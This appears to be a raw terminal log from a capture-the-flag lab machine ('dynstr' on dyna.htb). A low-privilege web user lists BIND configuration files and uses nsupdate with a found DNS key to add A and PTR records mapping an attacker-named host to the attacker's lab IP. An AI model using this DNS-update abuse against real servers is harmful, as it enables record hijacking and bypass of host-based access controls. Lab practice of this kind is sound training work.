 www-data@dynstr:/etc/bind$ ls
bind.keys  db.empty   named.bindmgr             named.conf.options
db.0       db.local   named.conf                rndc.key
db.127     ddns.key   named.conf.default-zones  zones.rfc1918
db.255     infra.key  named.conf.local
www-data@dynstr:/etc/bind$ nsupdate -k infra.key
> update delete hacker.infra.dyna.htb
> update add hacker.infra.dyna.htb 3000 A 10.10.14.38
>
> update add 38.14.10.10.in-addr.arpa 3000 PTR hacker.infra.dyna.htb
> send
> send
> update delete hacker.infra.dyna.htb
> update add hacker.infra.dyna.htb 86400 A 10.10.14.38
> update add 38.14.10.10.in-addr.arpa 86400 PTR hacker.infra.dyna.htb
> send
update failed: NOTZONE
> update add hacker.infra.dyna.htb 86400 A 10.10.14.38
>
> update add 38.14.10.10.in-addr.arpa 86400 PTR hacker.infra.dyna.htb
>
> send
> quit